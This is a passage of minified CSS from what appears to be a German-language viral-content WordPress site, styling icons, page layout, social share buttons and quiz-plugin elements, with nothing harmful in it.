nt:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.statusbar-overlay{background:#009baf}*{margin:0;padding:0;border-width:0;border-style:initial;border-color:initial;font:inherit;vertical-align:baseline;background-image:initial;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;background-position:0 0;background-repeat:initial;font-size:100%}html,body{width:100%}body{font-family:'Poppins',sans-serif;font-size:16px;background-color:#f3f3f3;color:#333;-webkit-font-smoothing:antialiased}br{content:""}article,footer,header{display:block}#load-more{display:none}footer{background-color:#ddd;clear:both;width:100%;height:40px}.blog footer,.category footer,.search footer{position:fixed;bottom:0;z-index:500}.post-content blockquote:not([class]){font-family:"Noto Serif","sans-serif";font-size:20px;line-height:36px;font-style:italic;border-left:2px solid #009baf;margin:16px 0;padding:0 10% 0 20px}@media (max-width:480px){.post-content blockquote:not([class]){font-size:18px;line-height:32px;font-weight:700}}#main-header{background-color:#fff}.iWrapper{width:100% !important;position:relative}.iWrapper img{width:100%;aspect-ratio:16/9}#top-header{z-index:2000;position:relative}header{z-index:2000;position:fixed;width:100%}.header-fixed{position:fixed!important}.boxed_layout,.container,.footer{position:relative;width:90%;margin:0 auto}.container,.footer{max-width:1280px}a,h1,h2,h3{color:#333}br,h2,h3{clear:both;display:block}a{text-decoration:none}strong{font-weight:700}img{height:auto;max-width:100%;display:block}#logo{height:auto;width:212px;display:inline-block}.cDesc{margin:0 10px 16px}.cDesc h2,.cDesc h3{margin-left:-10px;margin-right:-10px}.home{font-size:28px;margin:10px 0;text-transform:uppercase}.blue{color:#009baf}.home .blue{font-weight:700}ul{list-style-type:none;list-style-position:initial;list-style-image:initial}p{padding-bottom:1em}.et-menu li{font-size:16px;display:inline-block;text-transform:uppercase;margin:0 15px}.et-menu li.social{margin:0 6px}#et-navigation{float:right}.menu-footer-container{float:right}#menu-footer{margin:8px 0 0}#menu-footer li{display:inline-block;margin:0 0 0 30px}.et-menu a{text-transform:uppercase;font-weight:700;border-bottom:3px solid transparent}.et-menu a:hover,.current-menu-item{border-bottom:3px solid #009baf}.et-menu a,.et-filter a,.featured-post .title a{font-size:18px}.et-menu li.menu-item-upload{margin:0}.menu-item-upload a,.et-filter a{color:#009baf;border:1px solid #009baf!important;border-radius:5px;padding:3px 10px;background:#fff;font-weight:400!important}.et-filter{float:left}.et-filter li{font-size:16px;display:inline-block;margin:0 15px 0 0}.et-filter a{text-transform:uppercase;font-weight:700;color:#999;border:1px solid #dddddd!important}.menu-item-upload a:hover,.et-filter a:hover,.et-filter a.active{color:#009baf;border:1px solid #009baf!important}.taboola_mid{margin:20px 0}.taboola_cont{margin:16px}.sas_cont{margin:0 auto;text-align:center;width:100%;height:auto;overflow:hidden;padding:0 0 16px}.sas_dev{border:1px solid red}.posts-list .post-content{position:relative;height:114px;z-index:5}.posts-list .post-meta{color:#999;font-size:18px;border-top:1px solid #ddd;padding:10px 20px;margin:14px 0 0}.posts-list .post-meta span+span{margin:0 0 0 20px}.posts-list article{border-bottom:1px solid #ddd}.halfcircle{color:#009baf;background-color:#fff;display:inline-block;text-align:center;line-height:83px;height:60px;width:120px;border-top-left-radius:90px;border-top-right-radius:90px;left:50%;transform:translate(-50%);top:-48px;position:absolute;box-shadow:0px -10px 10px #333;font-size:20px;font-weight:700}.posts-list li{float:left}button{cursor:pointer}article{background-color:#fff}.entry-title{font-size:28px;line-height:40px;text-align:center;display:block;padding:20px 10px;font-weight:700}.posts-list .entry-title{overflow:hidden;height:61px}.list-share{float:right;font-weight:700;z-index:10;color:#666;text-transform:uppercase;cursor:pointer}.search form{border:1px solid #ddd;border-radius:20px;padding:2px 14px;display:inline-block;background:#fff}.search .fa-search:before{color:#009baf}.search input{width:170px;outline:none}.search input::-webkit-input-placeholder{font-style:italic}.search input::-moz-placeholder{font-style:italic}.search input:-ms-input-placeholder{font-style:italic}.search input:-moz-placeholder{font-style:italic}.search .ui-input-text{float:left}.posts-list li:nth-child(odd) article{margin:0 8px 16px 0}.posts-list li:nth-child(even) article{margin:0 0 16px 8px}.ui-loader{display:none}#back_to_top{display:none;z-index:999;position:fixed;right:10px;bottom:55px;font-size:400%;cursor:pointer;color:#999;opacity:.5}#back_to_top:hover{color:#333}.source{margin:-67px 0 0 16px;position:absolute;background:#333;color:#fff;opacity:.7;border-radius:5px;padding:0 6px;font-size:12px}.source a{color:#fff}.iFeature{margin:20px 0 0 20px;position:absolute;background:#f20078;color:#fff;border-radius:5px;padding:0 13px;font-size:20px;z-index:5;text-transform:uppercase;font-style:italic}.single-post-module .post-meta{color:#999;font-size:18px;padding:0 16px 10px}.single-post-module .entry-title{padding:20px 16px;text-align:left;height:auto;clear:both}.single-post-module a{color:#009baf;font-weight:700}.section{padding:10px 0 5px;text-align:center;margin:15px 0 0;font-size:26px;font-weight:700;text-transform:uppercase;position:relative}.section:before{background:#ddd;content:"";display:block;height:2px;position:absolute;top:50%;width:100%;left:0}.section span{background:#f3f3f3;padding:0 15px;position:relative;z-index:1}#content-area{margin:0 0 16px}#ip_page_wrapper #content-area{display:flex;flex-wrap:wrap}.et_pb_extra_column_main{width:100%}embed,iframe,object,video{max-width:100%}.post-content .YThoder,.post-content embed,.post-content iframe,.post-content img,.post-content object,.post-content video{margin:10px 0}.post-content img{margin:10px 0 20px}.YThoder iframe{margin:0}.googlepublisherpluginad{display:block!important;clear:both!important}.googlepublisherpluginad iframe{padding:0}.page .post-wrap{padding:20px;margin:0 0 16px;overflow:hidden}.single .post-wrap .post-content{padding:0 16px 16px}.single .post-excerpt,.single .post-share{padding:0 16px}.single-post-module h2{border-top:1px solid #ddd;font-size:20px;font-weight:700;margin:20px -16px 10px;padding:20px 16px 10px}.essb_links_list{font-weight:700;display:block;float:left;width:72%;display:flex}.essb_share_list{float:right;width:27%}.essb_links_list li,.essb_links_list a{display:inline-block;vertical-align:middle}.essb_links_list a{border-radius:5px;border:0 solid #314b83;background-color:#4769a5;padding:10px 12px;margin:2px 5px 2px 0;color:#fff!important;text-decoration:none;font-size:16px;background-clip:padding-box;margin-right:0!important;text-transform:uppercase;display:block}.essb_links_list .fa-facebook,.essb_links_list .fa-whatsapp,.essb_links_list .fa-pinterest{position:absolute;font-size:38px}.essb_links_list .fa-whatsapp,.essb_links_list .fa-pinterest{margin:-7px 0 0 -9px}.essb_share_single .essb_pinterest{margin:0 0 0 9px}.essb_pinterest .essb_network_name:after{content:" Pinnen "}.essb_links_list .essb_network_name{margin:0 0 0 30px}.essb_links_list .next{width:100%}.essb_links_list .next a{background-color:#ff0042;display:block;text-align:center;border-top-left-radius:0;border-bottom-left-radius:0}.essb_links_list .essb_next a,.essb_links_list .essb_again a{background-color:#ff0042}.prev .fa-arrow-circle-left,.next .fa-arrow-circle-right{float:right;font-size:30px;margin:-3px -2px 0 -5px}.essb_links_list .prev{width:48px}.essb_links_list .prev .fa-arrow-circle-left{position:absolute;margin:-3px 0 0 -9px}.essb_links_list .prev a{background-color:#ff7397;border-top-right-radius:0;border-bottom-right-radius:0}.essb_links_list .essb_whatsapp a{background-color:#1e9f12}.essb_links_list .essb_clipboard a{background-color:#ff2a60}.essb_links_list .essb_comment a{background-color:#0093ff}.essb_links_list .essb_pinterest a{background-color:#bd081b}.fa-comment:before{content:""!important;background:url('data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%222485%22%20height%3D%222500%22%20viewBox%3D%2296%2093%20322%20324%22%3E%3Cpath%20d%3D%22M257%2093c-88.918%200-161%2067.157-161%20150%200%2047.205%2023.412%2089.311%2060%20116.807V417l54.819-30.273C225.449%20390.801%20240.948%20393%20257%20393c88.918%200%20161-67.157%20161-150S345.918%2093%20257%2093zm16%20202l-41-44-80%2044%2088-94%2042%2044%2079-44-88%2094z%22%20fill%3D%22%23ffffff%22%2F%3E%3C%2Fsvg%3E') no-repeat left center;background-size:contain;width:32px;height:32px;display:inline-block}.img_messenger .fa-comment:before{background:url('data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%222485%22%20height%3D%222500%22%20viewBox%3D%2296%2093%20322%20324%22%3E%3Cpath%20d%3D%22M257%2093c-88.918%200-161%2067.157-161%20150%200%2047.205%2023.412%2089.311%2060%20116.807V417l54.819-30.273C225.449%20390.801%20240.948%20393%20257%20393c88.918%200%20161-67.157%20161-150S345.918%2093%20257%2093zm16%20202l-41-44-80%2044%2088-94%2042%2044%2079-44-88%2094z%22%20fill%3D%22%230084ff%22%2F%3E%3C%2Fsvg%3E') no-repeat left center;background-size:contain;width:18px;height:18px;margin:-4px 0}.essb_links_list .essb_comments a{background-color:#ff8400}.essb_links_list .essb_more a{background-color:#666;display:inline-block}.essb_links_list .essb_item{text-align:center;display:block;width:100%}.sbAnc{position:relative;clear:both}.wp-caption{position:relative}.iWrapper .wp-caption{position:unset}.img_share_list{display:inline-block;position:absolute;margin:-37px 0 0}.wp-caption .img_share_list{margin:-20px 0 -3px}.wp-caption .source{margin:-52px 0 0 16px}.post-thumbnail .source{margin:-64px 0 0 16px}.post-thumbnail .img_share_list{position:relative;margin:0 0 -10px 5px}.wpvq .img_share_list{display:none}.img_share_list li{margin:5px 10px 0 0;padding:2px 5px;border-radius:3px;float:left}.img_facebook{border:1px solid #4769a5}.img_facebook *{color:#4769a5}.img_whatsapp{border:1px solid #1e9f12}.img_whatsapp *{color:#1e9f12}.img_whatsapp .name:after,.img_facebook .name:after,.img_messenger .name:after{content:" Teilen ";font-weight:400}.img_pinterest{border:1px solid #bd081b}.img_pinterest *{color:#bd081b}.img_pinterest .name:after{content:" Pin ";font-weight:400}.img_messenger{border:1px solid #0093ff}.img_messenger *{color:#0093ff}@media (max-width:360px){.essb_links_list a{font-size:15px!important}.img_share_list *{font-size:15px}}.wpvq-squeeze{text-align:center}.wpvq-question{margin:0 0 10px}.wpvq-question .wpvq-question-label{margin:0 0 5px;font-weight:600;font-size:22px;padding:0}.wpvq-question .wpvq-question-img{height:auto;display:block;margin:0 auto 20px}div.wpvq-next-page{text-align:center}#preload-checkbox-loader{background:url(/wp-content/plugins/wp-viral-quiz/views/img/big-loader.gif) -9999px -9999px no-repeat}#preload-checkbox-big-loader{background:url(/wp-content/plugins/wp-viral-quiz/views/img/loader.gif) -9999px -9999px no-repeat}#wpvq-big-loader{display:none;text-align:center}.wpvq-answer{padding:7px;margin:0 0 15px}#wpvq-form-informations p.wpvq-submit-button-ask button:hover,.wpvq-social-button:hover,div.wpvq-next-page button.wpvq-next-page-button:hover{-webkit-animation-name:thumb;-webkit-animation-duration:.2s;-webkit-transform-origin:50% 50%;-webkit-animation-iteration-count:2;-webkit-animation-timing-function:linear}.wpvq-answer:hover{cursor:pointer}.wpvq-img-legal-label{position:absolute;bottom:0;right:0;font-size:8px;background:rgba(0,0,0,.6);color:#fff;padding:2px 4px}.Personality .wpvq-answer.wpvq-choose{background:#8ac5ff}.wpvq-answer .wpvq-answer-img{width:100%;height:auto;display:block;margin:0 auto 15px;max-width:300px}.columns-1 .wpvq-question.wpvq-square .wpvq-answer,.columns-2 .wpvq-question.wpvq-square .wpvq-answer,.columns-3 .wpvq-question.wpvq-square .wpvq-answer,.columns-4 .wpvq-question.wpvq-square .wpvq-answer{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left}.wpvq.columns-2 .wpvq-question.wpvq-square .wpvq-answer{min-height:365px}.wpvq.columns-3 .wpvq-question.wpvq-square .wpvq-answer{min-height:250px}.wpvq.columns-4 .wpvq-question.wpvq-square .wpvq-answer{min-height:195px}@media (max-width:400px){#wpvq-form-informations input[type=text]{width:100%!important}}@media (min-width:320px){.columns-1 .wpvq-question.wpvq-square .wpvq-answer{width:100%;margin:1% 0}.columns-2 .wpvq-question.wpvq-square .wpvq-answer{width:48%;margin:1%}.columns-3 .wpvq-question.wpvq-square .wpvq-answer,.columns-4 .wpvq-question.wpvq-square .wpvq-answer{width:47%;margin:1%}.wpvq.columns-2 .wpvq-question.wpvq-square .wpvq-answer,.wpvq.columns-3 .wpvq-question.wpvq-square .wpvq-answer,.wpvq.columns-4 .wpvq-question.wpvq-square .wpvq-answer{min-height:175px}}@media (min-width:700px){.columns-1 .wpvq-question.wpvq-square .wpvq-answer{width:100%;margin:1% 0}.columns-2 .wpvq-question.wpvq-square .wpvq-answer{width:48%;margin:1%}.columns-3 .wpvq-question.wpvq-square .wpvq-answer{width:31%;margin:1%}.columns-4 .wpvq-question.wpvq-square .wpvq-answer{width:23%;margin:1%}.wpvq.columns-2 .wpvq-question.wpvq-square .wpvq-answer,.wpvq.columns-3 .wpvq-question.wpvq-square .wpvq-answer{min-height:283px}}label.vq-css-label{font-size:18px}div.wpvq-explaination div.wpvq-false,div.wpvq-explaination div.wpvq-true{font-weight:700;display:none;font-size:1.2em}.wpvq-play-again-area button,.wpvq-start-quiz{color:#fff;font-size:20px;font-weight:700;border:0;cursor:pointer}div.wpvq-explaination{padding:10px 0 0 20px;display:none}.wpvq-bloc-addBySettings-top{display:none}.wpvq-play-again-area{display:none;text-align:center;margin-bottom:20px}.wpvq-play-again-area button{background-color:#333;padding:10px}.wpvq-start-quiz{background-color:#000;width:auto;padding:10px 15px}p.wp-share-results{margin-bottom:0}div#wpvq-forceToShare-before-results{display:none;padding:20px;margin-top:30px;margin-bottom:20px}div#wpvq-forceToShare-before-results p.wpvq-forceToShare-please{margin-bottom:5px}div#wpvq-forceToShare-before-results .wpvq-social-button{float:none;margin:0 auto}@-webkit-keyframes thumb{0%,100%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(.9)}}.wpvq-social-button:hover{cursor:pointer}div#wpvq-ask-before-results{display:none;padding:20px;margin-top:30px;margin-bottom:20px}div#wpvq-final-personality,div#wpvq-final-score{display:none;margin:0 0 20px}div#wpvq-final-personality .wpvq-you-are{margin-top:15px;font-size:1.3em}div#wpvq-final-personality .wpvq-personality-label{font-size:1.3em;font-weight:700}div#wpvq-final-score span.wpvq-headline{font-weight:700;font-size:1.3em}span.wpvq-quiz-title{display:block;font-size:.8em}p.wpvq-small-copyright{font-size:.7em;color:#dedede}.wpvq-clear{clear:both}.wpvq-clear-invisible{clear:both;border:0;margin:0;padding:0;height:0}.wpvq-top-a-d-s{margin-bottom:25px}.wpvq-social-button{background:#dce0e0;position:relative;display:block;float:left;height:40px;margin:0 7px;overflow:hidden;width:150px;border-radius:5px}.wpvq-social-icon{display:block;float:left;position:relative;z-index:3;height:100%;vertical-align:top;width:38px;border-radius:3px 0 0 3px;text-align:center}.wpvq-social-icon i{color:#fff;line-height:42px}.wpvq-social-slide{z-index:2;display:block;margin:0;height:100%;left:38px;position:absolute;width:112px;border-radius:0 3px 3px 0}.wpvq-social-slide p{padding:0;font-family:'Open Sans';font-weight:400;border-left:1px solid #fff;border-left:1px solid rgba(255,255,255,.35);color:#fff;font-size:16px;left:0;margin:0;position:absolute;text-align:center;top:7px;width:100%}.wpvq-social-button{margin-top:10px}.wpvq-social-button .wpvq-social-slide{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.wpvq-social-facebook .wpvq-social-icon,.wpvq-social-facebook .wpvq-social-slide{background:#305c99}.wpvq-social-twitter .wpvq-social-icon,.wpvq-social-twitter .wpvq-social-slide{background:#00cdff}.wpvq-social-google .wpvq-social-icon,.wpvq-social-google .wpvq-social-slide{background:#d24228}.wpvq-social-linkedin .wpvq-social-icon,.wpvq-social-linkedin .wpvq-social-slide{background:#007bb6}.wpvq-social-vk .wpvq-social-icon,.wpvq-social-vk .wpvq-social-slide{background:#567ca4}#wpvq-form-informations p.wpvq-who-are-you{text-align:center}#wpvq-form-informations .wpvq-input-block{margin-bottom:20px;display:block;text-align:center}#wpvq-form-informations .wpvq-input-block label{display:block}#wpvq-form-informations input[type=text]{background:#fff;border-radius:5px;text-shadow:none;text-align:center;height:42px;width:400px;margin:5px auto 0;border:2px solid #e2e2e2;font-size:16px}#wpvq-form-informations p.wpvq-submit-button-ask{text-align:center;margin-bottom:0}#wpvq-form-informations p.wpvq-submit-button-ask button{border-radius:5px;background:#3498db;color:#fff;box-shadow:none;border:none;padding:10px 20px;font-family:Arial,sans-serif;font-size:16px;text-shadow:none;font-weight:700}#wpvq-form-informations p.wpvq-submit-button-ask button:hover{background:#2980b9;box-shadow:none;border:0}#wpvq-form-informations span.wpvq-ignore-askInfo{font-size:12px}#wpvq-form-informations span.wpvq-ignore-askInfo:hover{cursor:pointer;text-decoration:underline}div.wpvq-progress-zero{color:#999aaa}div.wpvq-next-page button.wpvq-next-page-button{color:#fff;padding:12px;border-radius:5px;border:0;font-size:18px;box-shadow:none}div.wpvq_bar_container_top{margin-bottom:10px}div.wpvq_bar_container_bottom{margin:30px 0}.wpvq-page-progress .wpvq-progress-value{width:0}.wpvq-progress{background-color:#f9f9f9;box-shadow:inset 0 1px 1px rgba(100,100,100,.1);box-sizing:initial;color:#fff;font-size:11px;height:14px;line-height:1.285;margin:6px 0;position:relative;text-align:center;width:100%}.wpvq-progress-small{font-size:9px;font-size:.5625rem;height:6px;line-height:.875}.wpvq-progress-large{font-size:16px;font-size:1rem;height:25px;line-height:1.7}.wpvq-progress>span{background-color:#2bc253;display:block;height:100%;overflow:hidden;position:relative;width:auto}.fa-spin-custom,.glyphicon-spin{-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.wpvq-question-label embed,.wpvq-question-label iframe,.wpvq-question-label img,.wpvq-question-label object,.wpvq-question-label video,.wpvq img{padding:5px 0 5px}.wpvq-answer{border:1px solid #d8d8d8;background:#f2f2f2}.wpvq-answer:hover{background:#fff195;transition:background .55s ease-out;cursor:pointer}.Personality .wpvq-answer.wpvq-choose{background:#8ac5ff}.wpvq-answer.wpvq-answer-true{background:#88f078;color:#3d3d3d}.wpvq-answer.wpvq-answer-false{background:#fd797b;color:#8a8a8a}.wpvq-answer.wpvq-answer-enabled{background:#8ac5ff;color:#3d3d3d}.wpvq-answer.wpvq-answer-disabled{background:#f2f2f2;color:#8a8a8a}#preload-checkbox-checked{background:url(/wp-content/plugins/wp-viral-quiz/css/skins/buzzfeed-checkbox-ok.jpg) -9999px -9999px no-repeat}input.vq-css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input.vq-css-checkbox+label.vq-css-label{padding-left:31px;height:auto;display:inline-block;line-height:19px;background-repeat:no-repeat;vertical-align:middle;cursor:pointer}input.vq-css-checkbox:checked+label.vq-css-label{background-image:url(/wp-content/plugins/wp-viral-quiz/css/skins/buzzfeed-checkbox-ok.jpg)}label.vq-css-label{background-image:url(/wp-content/plugins/wp-viral-quiz/css/skins/buzzfeed-checkbox-no.jpg);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.wpvq-explaination div.wpvq-true{color:#84f272;font-weight:700;display:none;font-size:1.2em}div.wpvq-explaination div.wpvq-false{color:#ff7775;font-weight:700;display:none;font-size:1.2em}div.wpvq-explaination{padding:10px 20px 0;border:1px solid #ddd;display:none}div#wpvq-forceToShare-before-results{text-align:center}div#wpvq-ask-before-results{padding:20px}div#wpvq-final-personality .wpvq-you-are{margin-top:15px;font-size:1.3em;color:#000}div#wpvq-final-personality .wpvq-personality-label{font-size:1.3em;font-weight:700;color:#000}div#wpvq-final-score span.wpvq-headline{font-weight:700;font-size:1.3em}.wpvq-share-buttons{float:left;width:33%;text-align:center}.wpvq-share-buttons img{width:35px;padding:5px;border:0;box-shadow:0;display:inline;text-decoration:none}.wpvq-share-buttons a{border:0}.wpvq-share-buttons span.wpvq-share-results{text-transform:uppercase;font-size:1.2em;color:#000;display:block}span.wpvq-quiz-title{display:block;font-size:.8em;color:#797979}#wpvq-final-score .source{margin:-65px 0 0 16px}.wpvq-share-buttons .essb_links_list li,.wpvq-share-buttons .essb_links_list a{display:block}.post-header .img_share_list{display:none}.videoPage .post-header{display:none}.videoPage .post-wrap .post-content{margin:0;padding:0 0 16px}.videoPage .post-wrap .post-content p{padding:0 16px}.videoPage .sidebar .wImage{width:44%;float:left}.videoPage .sidebar .post-meta,.videoPage .sidebar .halfcircle{display:none}.videoPage .sidebar .post-content{height:auto;float:right;width:56%}.videoPage .sidebar .entry-title{line-height:21px;height:60px;font-size:14px;padding:4px 6px;text-align:left}.videoPage .sidebar article{margin:0 0 8px 16px!important;display:block;float:left;width:94%}.videoPage .sidebar{height:539px;overflow-y:scroll;overflow-x:hidden}.more{overflow:hidden;height:26px;line-height:26px;width:100%;display:inline-block;text-align:center}.more:before{content:"Mehr anzeigen";cursor:pointer;color:#009baf;font-weight:700;display:block;height:26px}.hyvyd_player{margin:0 0 16px;width:100%;min-height:100px;height:calc(100vw * 540.0 / 960.0);max-height:540px;max-width:960px;background-color:#333;overflow:hidden}.hyvyd_player video{padding:0}.wpcf7 .input,wpcf7-form-control-wrap .textarea,.wpcf7 input,.wpcf7 select,.wpcf7 textarea{outline:none;background:rgba(0,0,0,.05);border:0;border-radius:5px;padding:10px 12px;transition:.3s ease}.wpcf7 .cont{font-weight:700;font-size:19px;margin:20px 0}.wpcf7-form-control-wrap{padding:10px 0}.fb-comments{width:100%;margin:0 auto 10px auto}@media all and (min-width:1024px){.home_up,.category h1{display:none}#main-header{width:100%;position:fixed}#logo{margin:24px 0 0}#et-navigation{margin:25px 0}.menu-link,.menu-mobile,#et-navigation .search,#et-navigation .menu-item-upload{display:none!important}#main-content{padding-top:76px}.iSliderRel{position:relative;margin:-16px auto 16px auto;width:99vw;left:50%;transform:translate(-50%);background-color:#fff;display:flex}.iSlider{padding:16px 0;margin:0 auto;width:100%}.iBreadRel{position:relative;height:58px}.iBread{position:fixed;width:100%;background-color:#f8f8f8;padding:6px 0 5px;left:50%;transform:translate(-50%);z-index:2000;border-bottom:1px solid #ddd;border-top:1px solid #ddd}#breadcrumbs{float:left;margin:2px 0 0;max-width:57%;overflow:hidden;height:14px}.iBread .et-menu{float:right}#primary1{position:relative;max-width:1440px;margin:0 auto;width:100%}#primary1 .iWrapper{overflow:hidden}#primary1 li:nth-child(1){width:66.6%!important;margin:0 1px 0 0}#primary1 li:nth-child(3){margin:2px 0 0}#primary1 li:nth-child(n+1):nth-child(-n+3) img{-webkit-transition:all .6s;transition:all .6s}#primary1 li:nth-child(n+1):nth-child(-n+3) img:hover{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.9}#primary1 li:nth-child(1) img{width:960px}#primary1 li:nth-child(1) .iFeature{font-size:24px}#primary1 li:nth-child(n+2):nth-child(-n+3){width:33.3%!important}#primary1 li:nth-child(n+2):nth-child(-n+3) img{width:480px}#primary1 li:nth-child(1) .post-content{height:104px;margin:-114px 0 -149px}#primary1 li:nth-child(n+2):nth-child(-n+3) .post-content{height:47px;margin:-104px 0 0}#primary1 li:nth-child(n+2):nth-child(-n+3) .entry-title{font-size:22px;line-height:36px;height:50px}#primary1 li:nth-child(n+2):nth-child(-n+3) .post-meta{font-size:14px}#primary1 li:nth-child(n+1):nth-child(-n+3) *{color:#ffffff!important}#primary1 li:nth-child(n+1):nth-child(-n+3) .halfcircle{display:none}#primary1 li:nth-child(n+1):nth-child(-n+3) .post-meta{border-top:0 none}#primary1 li:nth-child(n+1):nth-child(-n+3) .entry-title{text-align:left;padding:20px}#primary1 li:nth-child(n+1):nth-child(-n+3) article{margin:0}.posts-list li{width:50%!important}#primary1 li:nth-child(n+1):nth-child(-n+3) article:after{display:block;position:relative;background-image:linear-gradient(to bottom,rgba(255,255,255,0) 0,#333 100%);margin-top:-97px;height:160px;width:100%;content:''}#primary1 li:nth-child(n+2):nth-child(-n+3) article:after{margin-top:-84px;height:140px;margin-bottom:-1px}.single-post-module{width:75%;float:left;margin:0 0 16px}.sidebar{width:25%;float:right;position:sticky;top:130px}.sidebar li{width:100%!important}.sidebar article{margin:0 0 16px 16px!important;padding:0 0 12px}.sidebar .entry-title{font-size:18px;line-height:24px;max-height:60px;padding:15px 10px 10px}.sidebar .post-meta{font-size:14px}.sidebar .post-content{height:auto}.sidebar .halfcircle{height:45px;width:90px;top:-34px;line-height:56px;font-size:16px}.wpvq-question img{max-height:380px;width:auto}.wpvq-share-buttons .essb_share_list{float:none}.wpvq-share-buttons .essb_links_list{display:block;width:96%}.wpvq-share-buttons .essb_pinterest{display:none!important}.videoPage .essb_links_list{margin:0 0 16px 16px;width:69%}.videoPage .essb_share_single{margin:0 16px 16px 0;width:26%}.more{text-align:left}#fb_like,.fb_fan{display:none}.MoreAbs,.MoreBack,.essb_whatsapp,.essb_more,.NavBack{display:none!important}.essb_links_list{margin:16px 0}}@media all and (max-width:1280px){#et-navigation li{margin:0 9px}}@media all and (max-width:1023px){body,.single-post-module .post-meta{font-size:17px}.home{font-size:26px}.home_down,.iBreadRel .et-menu,#breadcrumbs,.iBread{display:none}.hide-mobile{display:none!important}.iBread{border-bottom:1px solid #ddd}.et-filter{display:flex;justify-content:space-between;float:none;margin:10px}.et-filter li{margin:0}#menu-footer li{margin:0 0 0 10px}.home_up{margin:0 10px;text-align:center}.home .blue{font-size:36px}.category h1{color:#009baf;font-size:28px;font-weight:700;margin:10px 0;text-align:center;text-transform:uppercase}header{position:relative;height:auto;padding-bottom:10px}.main-fixed{padding-top:72px}#logo{margin:20px 0 10px 10px}.boxed_layout,.container,.footer{width:100%}.menu-link{font-size:46px!important;cursor:pointer;margin:4px 10px 0 0}.search form{font-size:23px;margin:8px 0 8px 25px}.search input{width:190px}.source{margin:-64px 0 0 10px}.menu-top-navigation-container{height:100vh;width:290px;background:#fff;top:0;right:-600px;position:fixed;z-index:2147483647}#et-navigation li{display:block;border-bottom:1px solid #ddd;margin:0!important}#et-navigation li:last-child{border-bottom:0 none}#et-navigation a{font-size:26px;padding:6px 0 2px 40px;display:block}.menu-mobile a{color:#ddd;font-weight:400!important}.menu-mobile .menu-link{float:right;margin:-6px 8px 0 0;color:#333}.menu-item-upload a{border:0 none!important}#et-navigation li.social{display:none}.posts-list article{margin:0 0 16px 0!important}.posts-list li{width:100%}#back_to_top{font-size:70px}.halfcircle{font-size:17px}.posts-list .post-content{height:auto}.posts-list .entry-title{height:auto;font-size:22px;line-height:30px;padding:10px}.post-content img{width:100%}.taboola_cont{margin:10px}.single .post-wrap .post-content{padding:10px}.single-post-module .post-header{background:#f3f3f3}.single-post-module .entry-title{padding:20px 10px;text-align:center}.single-post-module .post-excerpt{padding:0 10px 10px}.single .post-share{padding:10px 10px 0}.single-post-module .post-meta{padding:10px}.single-post-module h2:first-child{border-top:0 none}.single-post-module h2{margin:20px 0 10px;padding:20px 0 10px;font-size:22px}.essb_pinterest .essb_network_name:after{content:" Pin "}.essb_share_single .essb_pinterest{margin:0}.essb_links_list a{font-size:17px}.videoPage .post-wrap .post-content{padding:0 0 16px}.section{font-size:22px}.essb_links_list{float:none;width:100%;clear:both;display:flex;justify-content:flex-start}.essb_links_list .prev{width:48px}.essb_links_list 